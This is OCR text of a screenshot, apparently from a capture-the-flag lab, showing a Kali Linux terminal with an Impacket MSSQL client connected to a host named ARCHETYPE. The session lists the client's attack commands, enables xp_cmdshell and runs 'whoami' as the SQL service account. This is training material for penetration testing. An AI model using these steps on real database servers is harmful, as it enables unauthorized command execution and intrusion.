 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
kali@kali: /opt/impacket/examples
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: /opt/impacket/examples ×
SQL (ARCHETYPE\sql_svc  dbo@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonate
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (ARCHETYPE\sql_svc  dbo@master)> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>
Right Ctrl
Search
1
2:26 PM
3/22/2023